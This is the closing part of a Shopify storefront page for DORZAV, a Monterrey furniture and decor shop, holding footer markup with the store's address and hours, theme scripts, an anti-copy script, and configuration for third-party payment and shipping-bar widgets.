    .section-sections--20360060633240__section_divider_mwxg4b-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 18, 18, 18;
  }
  .bg-color-sections--20360060633240__section_divider_mwxg4b.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20360060633240__section_divider_mwxg4b-top-padding color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20360060633240__section_divider_mwxg4b color-background-2 bg-color-sections--20360060633240__section_divider_mwxg4b always-display">
  <div class="section-divider__svg color-custom shape-color-sections--20360060633240__section_divider_mwxg4b">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20360060633240__section_divider_mwxg4b-bottom-padding color-custom shape-color-sections--20360060633240__section_divider_mwxg4b always-display">
  &nbsp
</div>


</div><section id="shopify-section-sections--20360060633240__1748120684af3f2e63" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--20360060633240__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20360060633240__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20360060633240__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20360060633240__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--20360060633240__footer color-inverse gradient section-sections--20360060633240__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><style>
                    .footer-block__heading-text_wRaHqt {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-text_wRaHqt {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-text_wRaHqt">¡Ven y conócenos!</h2><div class="footer-block__details-content rte">
                      <p><strong>Plaza Santa Elena</strong></p><p><strong>1a Avenida 207, Local 213, Col Vista Hermosa, Monterrey, Nuevo León.</strong><br/><a href="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463" target="_blank" title="https://www.waze.com/en/live-map/directions/dorzav-muebles-1a-avenida-207-monterrey?place=w.170131713.1701579273.28343463">Como llegar</a></p><p><strong>Tel/Whatsapp: (81)2746 1234</strong></p><p><strong>Lunes a Viernes de 11:00am- 7:00pm</strong></p><p><strong>Sábados 11:00am a 5:00pm</strong></p><p><strong>Domingo Solo con Cita</strong></p>
                    </div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_idWKyD {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_idWKyD {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_idWKyD">Menu Principal</h2><style>
                        .footer-block__details-content-link_list_idWKyD .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_idWKyD list-unstyled"><li>
                            <a
                              href="/pages/salas-a-la-medida"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sala
                            </a>
                          </li><li>
                            <a
                              href="/collections/tapetes-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tapetes Decorativos
                            </a>
                          </li><li>
                            <a
                              href="/collections/iluminacion"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Iluminación
                            </a>
                          </li><li>
                            <a
                              href="/collections/cuadros-decorativos"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Decoración
                            </a>
                          </li><li>
                            <a
                              href="/collections/sillas-para-oficina"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Oficina
                            </a>
                          </li><li>
                            <a
                              href="/collections/comedor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sillas y Bancos
                            </a>
                          </li><li>
                            <a
                              href="/blogs/noticias"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Importantes</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Búsqueda
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Envío
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Devolución
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Términos y Condiciones
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://instagram.com/dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@dorzavmuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/DorzavMuebles" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">DORZAV SOFA N DECOR</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envío</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.dorzav.mx';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener('contextmenu', (e) => {
          e.preventDefault();
        });
        document.addEventListener('selectstart', (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function () {
          document.querySelectorAll('img').forEach((img) => {
            img.addEventListener('dragstart', function (e) {
              e.preventDefault();
            });
          });
        });
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function (e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        });
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AbDFJWWZRV0dtSmpxY__11704864806307981657" class="shopify-block shopify-app-block">

<script
  id="kpay-advertising-script"
  src="https://cdn.kueskipay.com/widgets.js?authorization=c5882e46-dd48-426a-9147-35f507035bee&sandbox=false&integration=shopify&version=v1.0"
  defer="defer"
  onload="install()"
></script>


</div><div id="shopify-block-AemlXaDBPMzBlL0pjM__8857984110089213392" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: hextom_usb_main --><script type="application/javascript">
  window.hextom_usb = {
    p1: [
        
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC09X06",
        'v4': "42241851588760",
        'v5': "deny",
      },
        
      {
        'v1': "0,6",
        'v2': "shopify",
        'v3': "MC032X061",
        'v4': "42241851621528",
        'v5': "deny",
      },
        
      {
        'v1': "0,0",
        'v2': "shopify",
        'v3': "MC092X002",
        'v4': "42241851654296",
        'v5': "deny",
      },
        
      {
        'v1': "0,6",
        'v2': "shopify",
        'v3': "MC033X042",
        'v4': "42241851687064",
        'v5': "deny",
      },
        
      {
        'v1': "0,4",
        'v2': "shopify",
        'v3': "MC004X003",
        'v4': "42241851719832",
        'v5': "deny",
      }
        
        
    ],
    p2: [
        
        
      "aradA"
        ,
        
      "etnetsiseR y oredaruD"
        ,
        
      "sasuleP ed erbiL"
        ,
        
      "ocifárT otlA araP"
        ,
        
      "retséiloP"
        ,
        
      "sahcnaM a etnetsiseR"
        ,
        
      "soñiN y satocsaM arap orugeS"
        ,
        
      "aíuqruT ed setepaT"
        ,
        
      "sovitaroceD setepaT"
        ,
        
      "aniuqáM a sodacirbaF setepaT"
        
        
        
    ],
    p3: {
        
    },
  };
</script>
<!-- END app snippet -->
<script type="application/javascript">
    
    window.hextom_usb_config = {"shop_active":"yes","campaign_configs":[],"boost_configs":[{"boost_id":594018,"name":"Prueba","selected_products_type":"all","selected_products":"[]","selected_products_tag":"","selected_countries":"","selected_customers_type":"all","selected_customers_tag":"","selected_customers_spent":100.0,"schedule_type":"always","schedule_has_end_date":false,"schedule_start_utc":"","schedule_end_utc":"","global_text_color":"#212B35","font_selected":"inherit","prod_global_alignment_selected":"left","prod_global_alignment_selected_mobile":"left","prod_home_is_on":false,"prod_static_is_on":false,"prod_static_msg":"FREE Shipping on orders over $50","prod_static_emoji":"🚚","prod_static_font_size":14.0,"prod_static_is_custom_position":false,"prod_deadline_is_on":false,"prod_deadline_delivery_speed":7.0,"prod_deadline_cutoff_utc":"2025-11-07T17:00:00.000Z","prod_deadline_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_carrier_delivery_weekdays":"[\"1\",\"2\",\"3\",\"4\",\"5\"]","prod_deadline_threshold_hours":72.0,"prod_deadline_emoji":"🚚","prod_deadline_is_display_cutoff_timer":true,"prod_deadline_cutoff_timer_style":"hour-min-sec","prod_deadline_msg_before_cutoff":"Order within","prod_deadline_msg_after_cutoff":"","prod_deadline_msg_before_delivery":"to get it by","prod_deadline_msg_after_delivery":"!","prod_deadline_color_delivery":"#ed2d2e","prod_deadline_color_cutoff":"#008a00","prod_deadline_font_size":14.0,"prod_deadline_language":"english","prod_deadline_date_annotation":"mm-dd","prod_deadline_is_custom_position":true,"prod_atc_button_is_on":false,"prod_atc_button_animation_selected":"ht-emitting","prod_atc_button_animation_emitting_color":"#DDA330","prod_bogo_is_on":false,"prod_bogo_buy_msg_before":"Buy","prod_bogo_buy_msg_quantity":"2","prod_bogo_buy_msg_after":"t-shirts","prod_bogo_get_msg_before":"get","prod_bogo_get_msg_item_y":"a hat","prod_bogo_get_msg_after":"50% off","prod_bogo_get_msg_item_y_link":"https://dorzav-lighting.myshopify.com/products/undefined","prod_bogo_get_msg_item_y_link_color":"#FF6162","prod_bogo_font_size":14.0,"prod_bogo_emoji":"🎁","prod_bogo_item_y":"{}","prod_bogo_is_custom_position":false,"prod_countdown_is_on":false,"prod_countdown_msg":"Deal of the Day","prod_countdown_msg_font_size":14.0,"prod_countdown_msg_font_size_mobile":14.0,"prod_countdown_fixed_minutes":60.0,"prod_countdown_expire_type":"restart","prod_countdown_expire_message":"Almost out of time, checkout now to avoid losing your deal","prod_countdown_out_of_stock_type":"display","prod_countdown_bkg_color_start":"#FF6162","prod_countdown_bkg_color_end":"#FF9766","prod_countdown_digit_color":"#FFFFFF","prod_countdown_digit_font_size":24.0,"prod_countdown_digit_font_size_mobile":24.0,"prod_countdown_type":"session","prod_countdown_generic_end_date":"2023-12-19","prod_countdown_generic_end_time":"17:00","prod_countdown_generic_end_utc":"","prod_countdown_timer_style":"colon","prod_countdown_time_language":"english","prod_countdown_is_custom_position":false,"prod_real_stock_is_on":false,"prod_real_stock_msg_before":"Compralo ahora, solo quedan","prod_real_stock_msg_after":"Unidades","prod_real_stock_display_number":true,"prod_real_stock_display_bar":true,"prod_real_stock_total_type":"all","prod_real_stock_display_variant_name":true,"prod_real_stock_threshold":20,"prod_real_stock_range_max":100,"prod_real_stock_font_size":14.0,"prod_real_stock_bkg_color_start":"#DDA330","prod_real_stock_bkg_color_end":"#DDA330","prod_real_stock_is_custom_position":false,"prod_trust_is_on":true,"prod_trust_msg":"Pago seguro y confiable 